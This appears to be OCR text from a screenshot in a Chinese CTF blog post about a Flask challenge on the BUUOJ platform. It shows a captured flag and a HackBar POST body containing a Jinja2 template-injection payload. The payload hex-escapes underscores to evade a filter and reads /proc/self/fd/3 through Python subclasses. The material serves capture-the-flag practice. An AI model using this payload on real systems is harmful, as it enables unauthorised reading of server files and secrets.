 不安全 d246b59d-9894-4eab-a4a3-f47f5e4bb196.node3.buuoj.cn
flask 工具使用 中间件 nypass CTF平台 漏洞靶机 提权 web安全 未授权 论坛&博客 密码学
♔b'flag{cbc67977-63c4-4217-900d-9a10f463fa81}\n' ♔
Elements Console Sources Performance Network Memory Security Application Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://d246b59d-9894-4eab-a4a3-f47f5e4bb196.node3.buuoj.cn/
enctype
Enable POST application/x-www-form-urlencoded ADD HE
Body
nickname={{()["\x5F\x5Fclass\x5F\x5F"]["\x5F\x5Fbases\x5F\x5F"][0]["\x5F\x5Fsubclasses\x5F\x5F"]()[91]["get\x5Fdata"](0,
"/proc/self/fd/3")}}